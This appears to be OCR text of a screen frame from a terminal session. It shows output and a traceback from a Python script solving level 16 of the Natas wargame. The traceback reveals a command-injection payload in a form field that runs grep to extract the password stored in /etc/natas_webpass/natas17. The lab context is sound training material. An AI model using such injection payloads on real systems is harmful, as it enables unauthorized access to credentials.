 /bin/bash
En
4:39 PM
John Hammond
[u'anythings']
[u'anythings']
[u'anythings']
[u'anythings']
[u'anythings']
[u'anythings']
[u'anythings']
[u'anythings']
[u'anythings']
[u'anythings']
[u'anythings']
[]
[u'anythings']
[u'anythings']
[u'anythings']
[u'anythings']
[u'anythings']
[u'anythings']
[u'anythings']
[u'anythings']
[u'anythings']
[u'anythings']
^CTraceback (most recent call last):
  File "natas16.py", line 23, in <module>
    response = session.post(url, data = { "needle" : "an
ythings$(grep ^" + "".join(seen_password) + character +
" /etc/natas_webpass/natas17)" },auth = (username, passw
ord) )
  File "/home/john/.local/lib/python2.7/site-packages/re
quests/sessions.py", line 555, in post
    return self.request('POST', url, data=data, json=jso